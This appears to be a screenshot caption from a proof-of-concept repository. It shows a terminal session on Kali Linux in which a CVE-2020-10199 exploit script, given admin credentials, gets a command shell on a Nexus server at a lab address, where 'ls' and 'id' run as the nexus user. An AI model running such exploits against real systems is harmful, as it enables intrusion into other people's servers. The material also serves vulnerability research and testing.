 ┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2020-10199_POC-EXP]
└─# python3 cve-2020-10199_cmd.py http://192.168.204.159:8081/ admin 3e409e89-514c-4f9f-955e-dfa5c4083518
[+] Get Sessionid: 7e1b6858-a1e7-4bcb-a763-369e7957296d
Shell >>> ls
bin
deploy
etc
lib
NOTICE.txt
OSS-LICENSE.txt
PRO-LICENSE.txt
public
system
Shell >>> id
uid=1000(nexus) gid=1000(nexus) groups=1000(nexus)
Shell >>>